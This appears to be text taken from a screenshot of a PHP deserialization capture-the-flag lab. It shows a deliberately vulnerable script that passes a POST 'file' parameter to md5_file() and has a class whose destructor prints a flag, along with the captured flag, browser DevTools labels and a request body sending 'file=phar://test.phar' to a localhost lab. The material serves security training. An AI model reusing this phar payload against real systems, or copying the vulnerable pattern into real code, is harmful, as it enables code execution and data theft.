 <?php
highlight_file(__FILE__);
error_reporting(0);
class TestObject {
public function __destruct() {
include('flag.php');
echo $flag;
}
}
$filename = $_POST['file'];
if (isset($filename)){
echo md5_file($filename);
}
//upload.php
?> ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Pe
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://127.0.0.1/php_ser_Class-master/class23/index.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
file=phar://test.phar